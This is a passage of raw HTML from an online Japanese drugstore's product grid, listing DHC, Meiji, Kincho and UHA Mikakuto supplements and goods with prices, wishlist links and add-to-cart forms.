data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/97274ce7/dhc-lutein-light-measures-60-tablets-3-set-4511413407349x3image.jpg" max-width="208" max-height="260" alt="【DHC】 Lutein light measures 60 tablets 3 set 4511413407349x3image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9727,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9727","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4511413407349x3.html" title="【DHC】 Lutein light measures 60 tablets 3 set">【DHC】 Lutein light measures 60 tablets 3 set</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary320588851'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9727" data-price-box="product-id-9727">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9727"  data-price-amount="37.96" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$37.96</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9727/" method="post"><input type="hidden" name="product" value="9727"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4511413407677x3.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【DHC】 Sustained Vitamin C 240 tablets 3 set 4511413407677x3image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/97262868/dhc-sustained-vitamin-c-240-tablets-3-set-4511413407677x3image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/97262868/dhc-sustained-vitamin-c-240-tablets-3-set-4511413407677x3image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/97262868/dhc-sustained-vitamin-c-240-tablets-3-set-4511413407677x3image.jpg" max-width="208" max-height="260" alt="【DHC】 Sustained Vitamin C 240 tablets 3 set 4511413407677x3image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9726,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9726","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4511413407677x3.html" title="【DHC】 Sustained Vitamin C 240 tablets 3 set">【DHC】 Sustained Vitamin C 240 tablets 3 set</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary678991131'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9726" data-price-box="product-id-9726">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9726"  data-price-amount="13.28" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$13.28</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9726/" method="post"><input type="hidden" name="product" value="9726"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902777205410.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Meiji】 Chocolate Effect 86% cacao 60g 4902777205410image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/96598567/meiji-chocolate-effect-86-cacao-60g-4902777205410image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/96598567/meiji-chocolate-effect-86-cacao-60g-4902777205410image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/96598567/meiji-chocolate-effect-86-cacao-60g-4902777205410image.jpg" max-width="208" max-height="260" alt="【Meiji】 Chocolate Effect 86% cacao 60g 4902777205410image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9659,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9659","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902777205410.html" title="【Meiji】 Chocolate Effect 86% cacao 60g">【Meiji】 Chocolate Effect 86% cacao 60g</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary1224607698'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9659" data-price-box="product-id-9659">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9659"  data-price-amount="2.21" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$2.21</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9659/" method="post"><input type="hidden" name="product" value="9659"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4987115540682.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Kincho】Insect repellent ring bracelet type 5 pieces 4987115540682image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/94961358/kincho-insect-repellent-ring-bracelet-type-5-pieces-4987115540682image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/94961358/kincho-insect-repellent-ring-bracelet-type-5-pieces-4987115540682image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/94961358/kincho-insect-repellent-ring-bracelet-type-5-pieces-4987115540682image.jpg" max-width="208" max-height="260" alt="【Kincho】Insect repellent ring bracelet type 5 pieces 4987115540682image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9496,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9496","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4987115540682.html" title="【Kincho】Insect repellent ring bracelet type 5 pieces">【Kincho】Insect repellent ring bracelet type 5 pieces</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary1575321281'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9496" data-price-box="product-id-9496">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9496"  data-price-amount="3.8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$3.80</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <div class="stock unavailable"><span>Out of stock</span></div> </div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902750735927.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【UHA Mikakuto】 Instant Supplement Vitamin C Lemon Flavor 60 tablets 4902750735927image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/93268f60/uha-mikakuto-instant-supplement-vitamin-c-lemon-flavor-60-tablets-4902750735927image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/93268f60/uha-mikakuto-instant-supplement-vitamin-c-lemon-flavor-60-tablets-4902750735927image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/93268f60/uha-mikakuto-instant-supplement-vitamin-c-lemon-flavor-60-tablets-4902750735927image.jpg" max-width="208" max-height="260" alt="【UHA Mikakuto】 Instant Supplement Vitamin C Lemon Flavor 60 tablets 4902750735927image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9326,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9326","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902750735927.html" title="【UHA Mikakuto】 Instant Supplement Vitamin C Lemon Flavor 60 tablets">【UHA Mikakuto】 Instant Supplement Vitamin C Lemon Flavor 60 tablets</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary1080953109'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9326" data-price-box="product-id-9326">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9326"  data-price-amount="5.06" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$5.06</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9326/" method="post"><input type="hidden" name="product" value="9326"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902750654983.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【UHA Mikakuto】 Gummy Supplement Zinc &amp; Maca 20 tablets 4902750654983image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9324e459/uha-mikakuto-gummy-supplement-zinc-maca-20-tablets-4902750654983image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9324e459/uha-mikakuto-gummy-supplement-zinc-maca-20-tablets-4902750654983image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9324e459/uha-mikakuto-gummy-supplement-zinc-maca-20-tablets-4902750654983image.jpg" max-width="208" max-height="260" alt="【UHA Mikakuto】 Gummy Supplement Zinc &amp; Maca 20 tablets 4902750654983image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9324,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9324","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902750654983.html" title="【UHA Mikakuto】 Gummy Supplement Zinc &amp; Maca 20 tablets">【UHA Mikakuto】 Gummy Supplement Zinc &amp; Maca 20 tablets</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary1187855632'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9324" data-price-box="product-id-9324">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9324"  data-price-amount="2.97" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$2.97</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9324/" method="post"><input type="hidden" name="product" value="9324"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902750650268.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【UHA Mikakuto】 Gummy Supplement Iron &amp; Folic 20 tablets 4902750650268image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/93233147/uha-mikakuto-gummy-supplement-iron-folic-20-tablets-4902750650268image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/93233147/uha-mikakuto-gummy-supplement-iron-folic-20-tablets-4902750650268image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/93233147/uha-mikakuto-gummy-supplement-iron-folic-20-tablets-4902750650268image.jpg" max-width="208" max-height="260" alt="【UHA Mikakuto】 Gummy Supplement Iron &amp; Folic 20 tablets 4902750650268image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9323,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9323","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902750650268.html" title="【UHA Mikakuto】 Gummy Supplement Iron &amp; Folic 20 tablets">【UHA Mikakuto】 Gummy Supplement Iron &amp; Folic 20 tablets</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary2102666862'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9323" data-price-box="product-id-9323">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9323"  data-price-amount="2.34" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$2.34</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9323/" method="post"><input type="hidden" name="product" value="9323"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902750746855.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【UHA Mikakuto】 Gummy Supplement Zinc 40 tablets 4902750746855image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/932260e1/uha-mikakuto-gummy-supplement-zinc-40-tablets-4902750746855image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/932260e1/uha-mikakuto-gummy-supplement-zinc-40-tablets-4902750746855image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/932260e1/uha-mikakuto-gummy-supplement-zinc-40-tablets-4902750746855image.jpg" max-width="208" max-height="260" alt="【UHA Mikakuto】 Gummy Supplement Zinc 40 tablets 4902750746855image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9322,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9322","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
